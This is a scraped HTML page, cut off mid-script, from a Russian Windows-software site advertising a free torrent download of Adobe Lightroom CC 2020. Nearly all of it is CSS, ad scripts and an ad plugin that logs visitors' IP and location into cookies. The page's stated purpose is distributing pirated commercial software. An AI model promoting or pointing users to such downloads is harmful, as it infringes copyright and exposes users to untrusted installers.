

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://microsoft-windows8.ru/grafika/adobe-lightroom-cc-2020-torrent.html
body_size: 23996
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3158720937153219" crossorigin="anonymous"></script>
  <script charset="utf-8" async src="https://rbfour.bid/pjs/zJ3kw_Sq.js"></script>
  <meta name="realbig" content="perenos_sayta872">
  <title></title>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <style>
  .logo h1.site-title,  .logo span.site-title {background-image: url('/wp-content/uploads/2020/06/00111.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}  body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:55px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }  .social-bar ul li a:hover{background:red}     .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }   .main-col{ width:71%; float:left;   margin-right: 3%;  position: relative}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;   background-attachment: fixed;}
  </style>
  <style>

  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style>
</head>
<body>
  &nbsp; &nbsp; &nbsp;
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="/wp-content/uploads/2017/01/favicon.ico" rel="icon" type="image/x-icon">
  <title>Adobe Lightroom CC 2020 скачать торрент</title>
  <meta name="description" content="У нас вы можете бесплатно и без регистрации скачать Adobe Lightroom CC 2020 через торрент.">
  <link rel="canonical" href="/grafika/adobe-lightroom-cc-2020-torrent.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Adobe Lightroom CC 2020 скачать торрент">
  <meta property="og:description" content="У нас вы можете бесплатно и без регистрации скачать Adobe Lightroom CC 2020 через торрент.">
  <meta property="og:url" content="https://microsoft-windows8.ru/grafika/adobe-lightroom-cc-2020-torrent.html">
  <meta property="og:site_name" content="Полезное для Windows">
  <meta property="article:published_time" content="2019-10-24T16:54:42+00:00">
  <meta property="article:modified_time" content="2019-10-25T05:03:08+00:00">
  <meta property="og:image" content="https://microsoft-windows8.ru/wp-content/uploads/2019/10/programmnyy-interfeys-3.png">
  <meta property="og:image:width" content="1223">
  <meta property="og:image:height" content="812">
  <meta property="og:image:type" content="image/png">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="admin">
  <link rel="alternate" type="application/rss+xml" title="Полезное для Windows &raquo; Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Полезное для Windows &raquo; Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Полезное для Windows &raquo; Лента комментариев к &laquo;Adobe Lightroom CC 2020 торрент&raquo;" href="/grafika/adobe-lightroom-cc-2020-torrent.html/feed">
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all'>
  <link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/blogpost2/style.css' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.5' id='responsive-lightbox-swipebox-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.2' id='responsive-lightbox-infinite-scroll-js'></script> 
  <script type='text/javascript' id='responsive-lightbox-js-before'>


  var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/microsoft-windows8.ru\/wp-admin\/admin-ajax.php","nonce":"229c27206b","preview":false,"postId":6703,"scriptExtension":false};
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script> <noscript>
  <div></div></noscript>
  <link rel="icon" href="/wp-content/uploads/2023/03/cropped-windows_logo_-_2006.svg_-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2023/03/cropped-windows_logo_-_2006.svg_-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2023/03/cropped-windows_logo_-_2006.svg_-180x180.png">
  <meta name="msapplication-TileImage" content="https://microsoft-windows8.ru/wp-content/uploads/2023/03/cropped-windows_logo_-_2006.svg_-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/microsoft-windows8.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  </script> <noscript data-noptimize="" id="fpm_modul"></noscript> 
  <script data-noptimize="" data-wpfc-render="false">


  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var 